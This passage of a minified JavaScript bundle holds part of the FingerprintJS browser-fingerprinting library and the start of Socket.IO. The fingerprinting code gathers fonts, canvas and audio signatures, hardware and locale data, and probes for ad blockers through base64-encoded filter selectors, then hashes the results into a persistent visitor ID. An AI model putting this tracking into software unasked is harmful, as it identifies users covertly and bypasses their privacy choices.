"+e+")").matches}function U(e){return matchMedia("(prefers-reduced-motion: "+e+")").matches}function K(e){return matchMedia("(dynamic-range: "+e+")").matches}var q=Math,$=function(){return 0};var ee={default:[],apple:[{font:"-apple-system-body"}],serif:[{fontFamily:"serif"}],sans:[{fontFamily:"sans-serif"}],mono:[{fontFamily:"monospace"}],min:[{fontSize:"1px"}],system:[{fontFamily:"system-ui"}]};var ne={fonts:function(){return R((function(e,n){var t=n.document,r=t.body;r.style.fontSize="48px";var o=t.createElement("div"),i={},a={},c=function(e){var n=t.createElement("span"),r=n.style;return r.position="absolute",r.top="0",r.left="0",r.fontFamily=e,n.textContent="mmMwWLliI0O&1",o.appendChild(n),n},u=A.map(c),l=function(){for(var e={},n=function(n){e[n]=A.map((function(e){return function(e,n){return c("'"+e+"',"+n)}(n,e)}))},t=0,r=J;t<r.length;t++){n(r[t])}return e}();r.appendChild(o);for(var s=0;s<A.length;s++)i[A[s]]=u[s].offsetWidth,a[A[s]]=u[s].offsetHeight;return J.filter((function(e){return n=l[e],A.some((function(e,t){return n[t].offsetWidth!==i[e]||n[t].offsetHeight!==a[e]}));var n}))}))},domBlockers:function(e){var n=(void 0===e?{}:e).debug;return t(this,void 0,void 0,(function(){var e,t,o,i,a;return r(this,(function(r){switch(r.label){case 0:return F()||G()?(c=atob,e={abpIndo:["#Iklan-Melayang","#Kolom-Iklan-728","#SidebarIklan-wrapper",c("YVt0aXRsZT0iN25hZ2EgcG9rZXIiIGld"),'[title="ALIENBOLA" i]'],abpvn:["#quangcaomb",c("Lmlvc0Fkc2lvc0Fkcy1sYXlvdXQ="),".quangcao",c("W2hyZWZePSJodHRwczovL3I4OC52bi8iXQ=="),c("W2hyZWZePSJodHRwczovL3piZXQudm4vIl0=")],adBlockFinland:[".mainostila",c("LnNwb25zb3JpdA=="),".ylamainos",c("YVtocmVmKj0iL2NsaWNrdGhyZ2guYXNwPyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hcHAucmVhZHBlYWsuY29tL2FkcyJd")],adBlockPersian:["#navbar_notice_50",".kadr",'TABLE[width="140px"]',"#divAgahi",c("I2FkMl9pbmxpbmU=")],adBlockWarningRemoval:["#adblock-honeypot",".adblocker-root",".wp_adblock_detect",c("LmhlYWRlci1ibG9ja2VkLWFk"),c("I2FkX2Jsb2NrZXI=")],adGuardAnnoyances:['amp-embed[type="zen"]',".hs-sosyal","#cookieconsentdiv",'div[class^="app_gdpr"]',".as-oil"],adGuardBase:[".BetterJsPopOverlay",c("I2FkXzMwMFgyNTA="),c("I2Jhbm5lcmZsb2F0MjI="),c("I2FkLWJhbm5lcg=="),c("I2NhbXBhaWduLWJhbm5lcg==")],adGuardChinese:[c("LlppX2FkX2FfSA=="),c("YVtocmVmKj0iL29kMDA1LmNvbSJd"),c("YVtocmVmKj0iLmh0aGJldDM0LmNvbSJd"),".qq_nr_lad","#widget-quan"],adGuardFrench:[c("I2Jsb2NrLXZpZXdzLWFkcy1zaWRlYmFyLWJsb2NrLWJsb2Nr"),"#pavePub",c("LmFkLWRlc2t0b3AtcmVjdGFuZ2xl"),".mobile_adhesion",".widgetadv"],adGuardGerman:[c("LmJhbm5lcml0ZW13ZXJidW5nX2hlYWRfMQ=="),c("LmJveHN0YXJ0d2VyYnVuZw=="),c("LndlcmJ1bmcz"),c("YVtocmVmXj0iaHR0cDovL3d3dy5laXMuZGUvaW5kZXgucGh0bWw/cmVmaWQ9Il0="),c("YVtocmVmXj0iaHR0cHM6Ly93d3cudGlwaWNvLmNvbS8/YWZmaWxpYXRlSWQ9Il0=")],adGuardJapanese:["#kauli_yad_1",c("YVtocmVmXj0iaHR0cDovL2FkMi50cmFmZmljZ2F0ZS5uZXQvIl0="),c("Ll9wb3BJbl9pbmZpbml0ZV9hZA=="),c("LmFkZ29vZ2xl"),c("LmFkX3JlZ3VsYXIz")],adGuardMobile:[c("YW1wLWF1dG8tYWRz"),c("LmFtcF9hZA=="),'amp-embed[type="24smi"]',"#mgid_iframe1",c("I2FkX2ludmlld19hcmVh")],adGuardRussian:[c("YVtocmVmXj0iaHR0cHM6Ly9hZC5sZXRtZWFkcy5jb20vIl0="),c("LnJlY2xhbWE="),'div[id^="smi2adblock"]',c("ZGl2W2lkXj0iQWRGb3hfYmFubmVyXyJd"),c("I2FkX3NxdWFyZQ==")],adGuardSocial:[c("YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0="),c("YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0="),".etsy-tweet","#inlineShare",".popup-social"],adGuardSpanishPortuguese:["#barraPublicidade","#Publicidade","#publiEspecial","#queTooltip",c("W2hyZWZePSJodHRwOi8vYWRzLmdsaXNwYS5jb20vIl0=")],adGuardTrackingProtection:["#qoo-counter",c("YVtocmVmXj0iaHR0cDovL2NsaWNrLmhvdGxvZy5ydS8iXQ=="),c("YVtocmVmXj0iaHR0cDovL2hpdGNvdW50ZXIucnUvdG9wL3N0YXQucGhwIl0="),c("YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=="),"#top100counter"],adGuardTurkish:["#backkapat",c("I3Jla2xhbWk="),c("YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0="),c("YVtocmVmXj0iaHR0cDovL2l6bGVuemkuY29tL2NhbXBhaWduLyJd"),c("YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==")],bulgarian:[c("dGQjZnJlZW5ldF90YWJsZV9hZHM="),"#ea_intext_div",".lapni-pop-over","#xenium_hot_offers",c("I25ld0Fk")],easyList:[c("I0FEX0NPTlRST0xfMjg="),c("LnNlY29uZC1wb3N0LWFkcy13cmFwcGVy"),".universalboxADVBOX03",c("LmFkdmVydGlzZW1lbnQtNzI4eDkw"),c("LnNxdWFyZV9hZHM=")],easyListChina:[c("YVtocmVmKj0iLndlbnNpeHVldGFuZy5jb20vIl0="),c("LmFwcGd1aWRlLXdyYXBbb25jbGljayo9ImJjZWJvcy5jb20iXQ=="),c("LmZyb250cGFnZUFkdk0="),"#taotaole","#aafoot.top_box"],easyListCookie:["#AdaCompliance.app-notice",".text-center.rgpd",".panel--cookie",".js-cookies-andromeda",".elxtr-consent"],easyListCzechSlovak:["#onlajny-stickers",c("I3Jla2xhbW5pLWJveA=="),c("LnJla2xhbWEtbWVnYWJvYXJk"),".sklik",c("W2lkXj0ic2tsaWtSZWtsYW1hIl0=")],easyListDutch:[c("I2FkdmVydGVudGll"),c("I3ZpcEFkbWFya3RCYW5uZXJCbG9jaw=="),".adstekst",c("YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0="),"#semilo-lrectangle"],easyListGermany:[c("I0FkX1dpbjJkYXk="),c("I3dlcmJ1bmdzYm94MzAw"),c("YVtocmVmXj0iaHR0cDovL3d3dy5yb3RsaWNodGthcnRlaS5jb20vP3NjPSJd"),c("I3dlcmJ1bmdfd2lkZXNreXNjcmFwZXJfc2NyZWVu"),c("YVtocmVmXj0iaHR0cDovL2xhbmRpbmcucGFya3BsYXR6a2FydGVpLmNvbS8/YWc9Il0=")],easyListItaly:[c("LmJveF9hZHZfYW5udW5jaQ=="),".sb-box-pubbliredazionale",c("YVtocmVmXj0iaHR0cDovL2FmZmlsaWF6aW9uaWFkcy5zbmFpLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZHNlcnZlci5odG1sLml0LyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9hZmZpbGlhemlvbmlhZHMuc25haS5pdC8iXQ==")],easyListLithuania:[c("LnJla2xhbW9zX3RhcnBhcw=="),c("LnJla2xhbW9zX251b3JvZG9z"),c("aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd"),c("aW1nW2FsdD0iRGVkaWt1b3RpLmx0IHNlcnZlcmlhaSJd"),c("aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd")],estonian:[c("QVtocmVmKj0iaHR0cDovL3BheTRyZXN1bHRzMjQuZXUiXQ==")],fanboyAnnoyances:["#feedback-tab","#taboola-below-article",".feedburnerFeedBlock",".widget-feedburner-counter",'[title="Subscribe to our blog"]'],fanboyAntiFacebook:[".util-bar-module-firefly-visible"],fanboyEnhancedTrackers:[".open.pushModal","#issuem-leaky-paywall-articles-zero-remaining-nag","#sovrn_container",'div[class$="-hide"][zoompage-fontsize][style="display: block;"]',".BlockNag__Card"],fanboySocial:[".td-tags-and-social-wrapper-box",".twitterContainer",".youtube-social",'a[title^="Like us on Facebook"]','img[alt^="Share on Digg"]'],frellwitSwedish:[c("YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=="),c("YVtocmVmKj0iZG9rdG9yLXNlLm9uZWxpbmsubWUiXQ=="),"article.category-samarbete",c("ZGl2LmhvbGlkQWRz"),"ul.adsmodern"],greekAdBlock:[c("QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd"),c("QVtocmVmKj0iaHR0cDovL2F4aWFiYW5uZXJzLmV4b2R1cy5nci8iXQ=="),c("QVtocmVmKj0iaHR0cDovL2ludGVyYWN0aXZlLmZvcnRobmV0LmdyL2NsaWNrPyJd"),"DIV.agores300","TABLE.advright"],hungarian:["#cemp_doboz",".optimonk-iframe-container",c("LmFkX19tYWlu"),c("W2NsYXNzKj0iR29vZ2xlQWRzIl0="),"#hirdetesek_box"],iDontCareAboutCookies:['.alert-info[data-block-track*="CookieNotice"]',".ModuleTemplateCookieIndicator",".o--cookies--container",".cookie-msg-info-container","#cookies-policy-sticky"],icelandicAbp:[c("QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==")],latvian:[c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiAxMjBweDsgaGVpZ2h0OiA0MHB4OyBvdmVyZmxvdzogaGlkZGVuOyBwb3NpdGlvbjogcmVsYXRpdmU7Il0="),c("YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==")],listKr:[c("YVtocmVmKj0iLy9hZC5wbGFuYnBsdXMuY28ua3IvIl0="),c("I2xpdmVyZUFkV3JhcHBlcg=="),c("YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=="),c("aW5zLmZhc3R2aWV3LWFk"),".revenue_unit_item.dable"],listeAr:[c("LmdlbWluaUxCMUFk"),".right-and-left-sponsers",c("YVtocmVmKj0iLmFmbGFtLmluZm8iXQ=="),c("YVtocmVmKj0iYm9vcmFxLm9yZyJd"),c("YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd")],listeFr:[c("YVtocmVmXj0iaHR0cDovL3Byb21vLnZhZG9yLmNvbS8iXQ=="),c("I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=="),c("YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0="),".site-pub-interstitiel",'div[id^="crt-"][data-criteo-id]'],officialPolish:["#ceneo-placeholder-ceneo-12",c("W2hyZWZePSJodHRwczovL2FmZi5zZW5kaHViLnBsLyJd"),c("YVtocmVmXj0iaHR0cDovL2Fkdm1hbmFnZXIudGVjaGZ1bi5wbC9yZWRpcmVjdC8iXQ=="),c("YVtocmVmXj0iaHR0cDovL3d3dy50cml6ZXIucGwvP3V0bV9zb3VyY2UiXQ=="),c("ZGl2I3NrYXBpZWNfYWQ=")],ro:[c("YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd"),'a[href^="/magazin/"]',c("YVtocmVmXj0iaHR0cHM6Ly9ibGFja2ZyaWRheXNhbGVzLnJvL3Ryay9zaG9wLyJd"),c("YVtocmVmXj0iaHR0cHM6Ly9ldmVudC4ycGVyZm9ybWFudC5jb20vZXZlbnRzL2NsaWNrIl0="),c("YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd")],ruAd:[c("YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd"),c("YVtocmVmKj0iLy91dGltZy5ydS8iXQ=="),c("YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0="),"#pgeldiz",".yandex-rtb-block"],thaiAds:["a[href*=macau-uta-popup]",c("I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=="),c("LmFkczMwMHM="),".bumq",".img-kosana"],webAnnoyancesUltralist:["#mod-social-share-2","#social-tools",c("LmN0cGwtZnVsbGJhbm5lcg=="),".zergnet-recommend",".yt.btn-link.btn-md.btn"]},t=Object.keys(e),[4,B((a=[]).concat.apply(a,t.map((function(n){return e[n]}))))]):[2,void 0];case 1:return o=r.sent(),n&&function(e,n){for(var t="DOM blockers debug:\n```",r=0,o=Object.keys(e);r<o.length;r++){var i=o[r];t+="\n"+i+":";for(var a=0,c=e[i];a<c.length;a++){var u=c[a];t+="\n  "+(n[u]?"🚫":"➡️")+" "+u}}console.log(t+"\n```")}(e,o),(i=t.filter((function(n){var t=e[n];return w(t.map((function(e){return o[e]})))>.6*t.length}))).sort(),[2,i]}var c}))}))},fontPreferences:function(){return function(e,n){void 0===n&&(n=4e3);return R((function(t,r){var i=r.document,a=i.body,c=a.style;c.width=n+"px",c.webkitTextSizeAdjust=c.textSizeAdjust="none",X()?a.style.zoom=""+1/r.devicePixelRatio:F()&&(a.style.zoom="reset");var u=i.createElement("div");return u.textContent=o(Array(n/20<<0)).map((function(){return"word"})).join(" "),a.appendChild(u),e(i,a)}),'<!doctype html><html><head><meta name="viewport" content="width=device-width, initial-scale=1">')}((function(e,n){for(var t={},r={},o=0,i=Object.keys(ee);o<i.length;o++){var a=i[o],c=ee[a],u=c[0],l=void 0===u?{}:u,s=c[1],d=void 0===s?"mmMwWLliI0fiflO&1":s,m=e.createElement("span");m.textContent=d,m.style.whiteSpace="nowrap";for(var f=0,h=Object.keys(l);f<h.length;f++){var v=h[f],b=l[v];void 0!==b&&(m.style[v]=b)}t[a]=m,n.appendChild(e.createElement("br")),n.appendChild(m)}for(var p=0,y=Object.keys(ee);p<y.length;p++){r[a=y[p]]=t[a].getBoundingClientRect().width}return r}))},audio:function(){var e=window,n=e.OfflineAudioContext||e.webkitOfflineAudioContext;if(!n)return-2;if(F()&&!Y()&&!function(){var e=window;return w(["DOMRectList"in e,"RTCPeerConnectionIceEvent"in e,"SVGGeometryElement"in e,"ontransitioncancel"in e])>=3}())return-1;var t=new n(1,5e3,44100),r=t.createOscillator();r.type="triangle",r.frequency.value=1e4;var o=t.createDynamicsCompressor();o.threshold.value=-50,o.knee.value=40,o.ratio.value=12,o.attack.value=0,o.release.value=.25,r.connect(o),o.connect(t.destination),r.start(0);var i=function(e){var n=3,t=500,r=500,o=5e3,i=function(){};return[new Promise((function(a,c){var u=!1,l=0,s=0;e.oncomplete=function(e){return a(e.renderedBuffer)};var d=function(){setTimeout((function(){return c(M("timeout"))}),Math.min(r,s+o-Date.now()))},m=function(){try{switch(e.startRendering(),e.state){case"running":s=Date.now(),u&&d();break;case"suspended":document.hidden||l++,u&&l>=n?c(M("suspended")):setTimeout(m,t)}}catch(r){c(r)}};m(),i=function(){u||(u=!0,s>0&&d())}})),i]}(t),a=i[0],c=i[1],u=a.then((function(e){return function(e){for(var n=0,t=0;t<e.length;++t)n+=Math.abs(e[t]);return n}(e.getChannelData(0).subarray(4500))}),(function(e){if("timeout"===e.name||"suspended"===e.name)return-3;throw e}));return l(u),function(){return c(),u}},screenFrame:function(){var e=this,n=z();return function(){return t(e,void 0,void 0,(function(){var e,t;return r(this,(function(r){switch(r.label){case 0:return[4,n()];case 1:return e=r.sent(),[2,[(t=function(e){return null===e?null:L(e,10)})(e[0]),t(e[1]),t(e[2]),t(e[3])]]}}))}))}},osCpu:function(){return navigator.oscpu},languages:function(){var e,n=navigator,t=[],r=n.language||n.userLanguage||n.browserLanguage||n.systemLanguage;if(void 0!==r&&t.push([r]),Array.isArray(n.languages))X()&&w([!("MediaSettingsRange"in(e=window)),"RTCEncodedAudioFrame"in e,""+e.Intl=="[object Intl]",""+e.Reflect=="[object Reflect]"])>=3||t.push(n.languages);else if("string"==typeof n.languages){var o=n.languages;o&&t.push(o.split(","))}return t},colorDepth:function(){return window.screen.colorDepth},deviceMemory:function(){return g(y(navigator.deviceMemory),void 0)},screenResolution:function(){var e=screen,n=function(e){return g(p(e),null)},t=[n(e.width),n(e.height)];return t.sort().reverse(),t},hardwareConcurrency:function(){return g(p(navigator.hardwareConcurrency),void 0)},timezone:function(){var e,n=null===(e=window.Intl)||void 0===e?void 0:e.DateTimeFormat;if(n){var t=(new n).resolvedOptions().timeZone;if(t)return t}var r,o=(r=(new Date).getFullYear(),-Math.max(y(new Date(r,0,1).getTimezoneOffset()),y(new Date(r,6,1).getTimezoneOffset())));return"UTC"+(o>=0?"+":"")+Math.abs(o)},sessionStorage:function(){try{return!!window.sessionStorage}catch(e){return!0}},localStorage:function(){try{return!!window.localStorage}catch(e){return!0}},indexedDB:function(){if(!W()&&!S())try{return!!window.indexedDB}catch(e){return!0}},openDatabase:function(){return!!window.openDatabase},cpuClass:function(){return navigator.cpuClass},platform:function(){var e=navigator.platform;return"MacIntel"===e&&F()&&!Y()?function(){if("iPad"===navigator.platform)return!0;var e=screen,n=e.width/e.height;return w(["MediaSource"in window,!!Element.prototype.webkitRequestFullscreen,n>.65&&n<1.53])>=2}()?"iPad":"iPhone":e},plugins:function(){var e=navigator.plugins;if(e){for(var n=[],t=0;t<e.length;++t){var r=e[t];if(r){for(var o=[],i=0;i<r.length;++i){var a=r[i];o.push({type:a.type,suffixes:a.suffixes})}n.push({name:r.name,description:r.description,mimeTypes:o})}}return n}},canvas:function(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],i=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,i)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(i),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly "+String.fromCharCode(55357,56835);n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,i);var a=H(o);a!==H(o)?e=n="unstable":(n=a,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],i=o[0],a=o[1],c=o[2];n.fillStyle=i,n.beginPath(),n.arc(a,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,i),e=H(o))}else e=n="";return{winding:t,geometry:e,text:n}},touchSupport:function(){var e,n=navigator,t=0;void 0!==n.maxTouchPoints?t=p(n.maxTouchPoints):void 0!==n.msMaxTouchPoints&&(t=n.msMaxTouchPoints);try{document.createEvent("TouchEvent"),e=!0}catch(r){e=!1}return{maxTouchPoints:t,touchEvent:e,touchStart:"ontouchstart"in window}},vendor:function(){return navigator.vendor||""},vendorFlavors:function(){for(var e=[],n=0,t=["chrome","safari","__crWeb","__gCrWeb","yandex","__yb","__ybro","__firefox__","__edgeTrackingPreventionStatistics","webkit","oprt","samsungAr","ucweb","UCShellJava","puffinDevice"];n<t.length;n++){var r=t[n],o=window[r];o&&"object"==typeof o&&e.push(r)}return e.sort()},cookiesEnabled:function(){var e=document;try{e.cookie="cookietest=1; SameSite=Strict;";var n=-1!==e.cookie.indexOf("cookietest=");return e.cookie="cookietest=1; SameSite=Strict; expires=Thu, 01-Jan-1970 00:00:01 GMT",n}catch(t){return!1}},colorGamut:function(){for(var e=0,n=["rec2020","p3","srgb"];e<n.length;e++){var t=n[e];if(matchMedia("(color-gamut: "+t+")").matches)return t}},invertedColors:function(){return!!O("inverted")||!O("none")&&void 0},forcedColors:function(){return!!Q("active")||!Q("none")&&void 0},monochrome:function(){if(matchMedia("(min-monochrome: 0)").matches){for(var e=0;e<=100;++e)if(matchMedia("(max-monochrome: "+e+")").matches)return e;throw new Error("Too high value")}},contrast:function(){return _("no-preference")?0:_("high")||_("more")?1:_("low")||_("less")?-1:_("forced")?10:void 0},reducedMotion:function(){return!!U("reduce")||!U("no-preference")&&void 0},hdr:function(){return!!K("high")||!K("standard")&&void 0},math:function(){var e,n=q.acos||$,t=q.acosh||$,r=q.asin||$,o=q.asinh||$,i=q.atanh||$,a=q.atan||$,c=q.sin||$,u=q.sinh||$,l=q.cos||$,s=q.cosh||$,d=q.tan||$,m=q.tanh||$,f=q.exp||$,h=q.expm1||$,v=q.log1p||$;return{acos:n(.12312423423423424),acosh:t(1e308),acoshPf:(e=1e154,q.log(e+q.sqrt(e*e-1))),asin:r(.12312423423423424),asinh:o(1),asinhPf:function(e){return q.log(e+q.sqrt(e*e+1))}(1),atanh:i(.5),atanhPf:function(e){return q.log((1+e)/(1-e))/2}(.5),atan:a(.5),sin:c(-1e300),sinh:u(1),sinhPf:function(e){return q.exp(e)-1/q.exp(e)/2}(1),cos:l(10.000000000123),cosh:s(1),coshPf:function(e){return(q.exp(e)+1/q.exp(e))/2}(1),tan:d(-1e300),tanh:m(1),tanhPf:function(e){return(q.exp(2*e)-1)/(q.exp(2*e)+1)}(1),exp:f(1),expm1:h(1),expm1Pf:function(e){return q.exp(e)-1}(1),log1p:v(10),log1pPf:function(e){return q.log(1+e)}(10),powPI:function(e){return q.pow(q.PI,e)}(-100)}}};function te(e){var n=function(e){if(G())return.4;if(F())return Y()?.5:.3;var n=e.platform.value||"";if(/^Win/.test(n))return.6;if(/^Mac/.test(n))return.5;return.7}(e),t=function(e){return L(.99+.01*e,1e-4)}(n);return{score:n,comment:"$ if upgrade to Pro: https://fpjs.dev/pro".replace(/\$/g,""+t)}}function re(e){return JSON.stringify(e,(function(e,t){return t instanceof Error?n({name:(r=t).name,message:r.message,stack:null===(o=r.stack)||void 0===o?void 0:o.split("\n")},r):t;var r,o}),2)}function oe(e){return b(function(e){for(var n="",t=0,r=Object.keys(e).sort();t<r.length;t++){var o=r[t],i=e[o],a=i.error?"error":JSON.stringify(i.value);n+=(n?"|":"")+o.replace(/([:|\\])/g,"\\$1")+":"+a}return n}(e))}function ie(e){return void 0===e&&(e=50),function(e,n){void 0===n&&(n=1/0);var t=window.requestIdleCallback;return t?new Promise((function(e){return t.call(window,(function(){return e()}),{timeout:n})})):i(Math.min(e,n))}(e,2*e)}function ae(e,n){var o=Date.now();return{get:function(i){return t(this,void 0,void 0,(function(){var t,a,c;return r(this,(function(r){switch(r.label){case 0:return t=Date.now(),[4,e()];case 1:return a=r.sent(),c=function(e){var n;return{get visitorId(){return void 0===n&&(n=oe(this.components)),n},set visitorId(e){n=e},confidence:te(e),components:e,version:"3.3.6"}}(a),(n||(null==i?void 0:i.debug))&&console.log("Copy the text below to get the debug data:\n\n```\nversion: "+c.version+"\nuserAgent: "+navigator.userAgent+"\ntimeBetweenLoadAndGet: "+(t-o)+"\nvisitorId: "+c.visitorId+"\ncomponents: "+re(a)+"\n```"),[2,c]}}))}))}}}function ce(e){var n=void 0===e?{}:e,o=n.delayFallback,i=n.debug;return n.monitoring,t(this,void 0,void 0,(function(){return r(this,(function(e){switch(e.label){case 0:return[4,ie(o)];case 1:return e.sent(),[2,ae(Z(ne,{debug:i},[]),i)]}}))}))}var ue={load:ce,hashComponents:oe,componentsToDebugString:re},le=b;e.componentsToDebugString=re,e.default=ue,e.getFullscreenElement=C,e.getScreenFrame=z,e.hashComponents=oe,e.isAndroid=G,e.isChromium=X,e.isDesktopSafari=Y,e.isEdgeHTML=S,e.isGecko=x,e.isTrident=W,e.isWebKit=F,e.load=ce,e.loadSources=Z,e.murmurX64Hash128=le,e.prepareForSources=ie,e.sources=ne,e.transformSource=function(e,n){var t=function(e){return V(e)?n(e):function(){var t=e();return a(t)?t.then(n):n(t)}};return function(n){var r=e(n);return a(r)?r.then(t):t(r)}},Object.defineProperty(e,"__esModule",{value:!0})}));
/*!
 * Socket.IO v4.5.1
 * (c) 2014-2022 Guillermo Rauch
 * Released under the MIT License.
 */
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).io=e()}(this,(function(){"use strict";function t(e){return t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},t(e)}function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}function r(t,e,r){return e&&n(t.prototype,e),r&&n(t,r),t}function i(){return i=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(t[r]=n[r])}return t},i.apply(this,arguments)}function o(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function s(t){return s=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)},s(t)}function a(t,e){return a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},a(t,e)}function c(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function u(t,e,n){return u=c()?Reflect.construct:function(t,e,n){var r=[null];r.push.apply(r,e);var i=new(Function.bind.apply(t,r));return n&&a(i,n.prototype),i},u.apply(null,arguments)}function h(t){var e="function"==typeof Map?new Map:void 0;return h=function(t){if(null===t||(n=t,-1===Function.toString.call(n).indexOf("[native code]")))return t;var n;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,r)}function r(){return u(t,arguments,s(this).constructor)}return r.prototype=Object.create(t.prototype,{constructor:{value:r,enumerable:!1,writable:!0,configurable:!0}}),a(r,t)},h(t)}function f(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function l(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return f(t)}function p(t){var e=c();return function(){var n,r=s(t);if(e){var i=s(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l(this,n)}}function d(t,e,n){return d="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,n){var r=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=s(t)););return t}(t,e);if(r){var i=Object.getOwnPropertyDescriptor(r,e);return i.get?i.get.call(n):i.value}},d(t,e,n||t)}function y(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return y(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?y(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,s=!0,a=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return s=t.done,t},e:function(t){a=!0,o=t},f:function(){try{s||null==n.return||n.return()}finally{if(a)throw o}}}}var g=Object.create(null);g.open="0",g.close="1",g.ping="2",g.pong="3",g.message="4",g.upgrade="5",g.noop="6";var m=Object.create(null);Object.keys(g).forEach((function(t){m[g[t]]=t}));for(var k={type:"error",data:"parser error"},b="function"==typeof Blob||"undefined"!=typeof Blob&&"[object BlobConstructor]"===Object.prototype.toString.call(Blob),w="function"==typeof ArrayBuffer,_=function(t,e,n){var r,i=t.type,o=t.data;return b&&o instanceof Blob?e?n(o):A(o,n):w&&(o instanceof ArrayBuffer||(r=o,"function"==typeof ArrayBuffer.isView?ArrayBuffer.isView(r):r&&r.buffer instanceof ArrayBuffer))?e?n(o):A(new Blob([o]),n):n(g[i]+(o||""))},A=function(t,e){var n=new FileReader;return n.onload=function(){var 